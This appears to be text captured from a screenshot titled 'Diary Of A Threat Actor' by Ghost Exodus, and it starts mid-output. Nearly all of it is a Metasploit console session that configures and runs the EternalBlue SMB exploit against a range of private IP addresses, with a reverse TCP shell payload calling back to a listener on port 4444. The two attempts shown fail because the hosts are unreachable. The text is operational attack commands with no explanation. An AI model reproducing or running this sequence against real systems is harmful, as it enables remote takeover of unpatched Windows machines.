 ghostexodus@phantomstr1ikef0rce: ~
Diary Of A Threat Actor
Ghost Exodus
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
ETA
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.230-192.16
8.1.233
rhosts => 192.168.1.230-192.168.1.233
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/r
everse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Exploiting target 192.168.1.230
[*] Started reverse TCP handler on 192.168.1.209:4444
[*] 192.168.1.230:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.230:445 - Rex::HostUnreachable: The host (192.168.1.230:445) w
as unreachable.
[*] 192.168.1.230:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.230:445 - The target is not vulnerable.
[*] Exploiting target 192.168.1.231
[*] Started reverse TCP handler on 192.168.1.209:4444
[*] 192.168.1.231:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.231:445 - Rex::HostUnreachable: The host (192.168.1.231:445) w
as unreachable.
[*] 192.168.1.231:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.231:445 - The target is not vulnerable.